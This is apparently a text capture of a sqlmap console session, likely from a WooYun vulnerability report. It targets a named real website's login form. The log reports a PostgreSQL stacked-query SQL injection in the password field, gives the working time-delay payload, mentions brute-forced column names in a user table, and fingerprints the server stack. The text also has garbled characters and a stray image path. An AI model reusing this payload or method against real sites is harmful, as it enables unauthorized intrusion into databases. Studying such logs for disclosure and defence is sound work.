 管理员: sqlmap
[10:59:29] [INFO] resuming brute forced column name 'allowmodpost' for table 'fe
_user' from session file
[10:59:29] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: Passwd
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries
    Payload: UserName=admin&Passwd=123456; SELECT PG_SLEEP(5);--&verifycode=1727
&Submit=确锟斤拷
---
[10:59:29] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: PostgreSQL
[10:59:29] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.gzszfgjj.com'
[*] shutting down at: 10:59:29
C:\Python27\sqlmap>
www.wooyun.org